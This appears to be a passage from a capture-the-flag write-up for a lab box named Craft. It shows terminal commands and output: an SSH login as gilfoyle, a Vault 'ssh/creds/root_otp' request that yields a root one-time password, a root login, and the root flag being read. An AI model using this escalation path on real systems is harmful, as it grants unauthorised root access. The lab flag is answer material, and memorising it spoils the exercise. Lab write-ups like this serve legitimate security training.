 1: ssh -i id_rsa gilfoyle@10.10.10.110
gilfoyle@craft:/$ vault write ssh/creds/root_otp ip=10.10.10.110
Key Value
--- -----
lease_id ssh/creds/root_otp/d9caa672-53cc-bf3f-7840-7eb93fa0f0b2
lease_duration 768h
lease_renewable false
ip 10.10.10.110
key 4d171c5a-8b2f-1b96-df40-01cc4b9c7e08
key_type otp
port 22
username root
gilfoyle@craft:/$
2: ssh root@10.10.10.110
root@craft:~# id
uid=0(root) gid=0(root) groups=0(root)
root@craft:~#
root@craft:~# cat /root/root.txt
831d64ef54d92c1af79
root@craft:~#